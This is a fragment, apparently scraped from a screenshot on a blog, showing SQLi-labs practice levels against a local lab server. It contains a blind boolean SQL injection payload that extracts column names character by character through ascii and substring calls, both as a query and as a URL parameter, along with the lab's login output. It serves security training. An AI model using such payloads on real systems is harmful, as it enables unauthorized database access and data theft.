 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and 105 = ascii(substring((select top 1 col_name(object_id('users'),1) from
sysobjects),1,1))-- '
Your Login name:Dumb
Your Password:Dumb
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 105 = ascii(substring((select top 1 col_name(object_id('users'),1) from sysobjects),1,1))--+
AaronLuo's Blog from byAaronluo.github.io